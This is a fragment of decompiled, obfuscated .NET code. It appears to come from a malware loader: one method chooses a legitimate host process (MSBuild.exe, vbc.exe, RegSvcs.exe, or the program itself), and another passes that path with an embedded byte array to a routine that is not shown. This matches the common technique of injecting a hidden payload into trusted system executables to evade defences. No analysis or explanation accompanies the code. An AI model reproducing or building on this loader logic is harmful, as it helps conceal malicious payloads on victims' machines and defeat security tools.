 // Token: 0x06000040 RID: 64 RVA: 0x000020FB File Offset: 0x000002FB
private static void smethod_9(int int_13)
{
Class12.smethod_6(Class12.smethod_10(int_13), Class12.byte_0, true);
}
// Token: 0x06000041 RID: 65 RVA: File Offset: 0x000018E8
public static string smethod_10(int int_13)
{
string result;
switch (int_13)
{
case 0:
result = Assembly.GetEntryAssembly().Location;
break;
case 1:
result = Path.Combine(RuntimeEnvironment.GetRuntimeDirectory(), "MSBuild.exe");
break;
case 2:
result = Path.Combine(RuntimeEnvironment.GetRuntimeDirectory(), "vbc.exe");
break;
case 3:
result = Path.Combine(RuntimeEnvironment.GetRuntimeDirectory(), "RegSvcs.exe");
break;
default:
result = Assembly.GetEntryAssembly().Location;
break;
}
return result;
}